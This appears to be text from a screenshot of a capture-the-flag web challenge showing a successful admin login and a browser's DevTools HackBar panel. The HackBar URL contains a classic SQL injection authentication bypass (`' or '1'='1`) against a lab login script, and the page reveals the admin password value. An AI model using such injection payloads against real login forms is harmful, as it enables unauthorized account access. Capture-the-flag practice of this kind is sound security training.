 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
ME:
Hello admin!
Your password is '95e66db6815a3d4c99add3c75feacb62'
DevTools - 7f45e2cf-90ba-44f3-a4b9-d7533686e6a8.node5.buuoj.cn:81/check.php?username=admin&password=95e66db6815a3d4c99add3c75feacb62
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse Recorder superSearchPlusTools HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://7f45e2cf-90ba-44f3-a4b9-d7533686e6a8.node5.buuoj.cn:81/check.php?username=admin&password=123' or '1'='1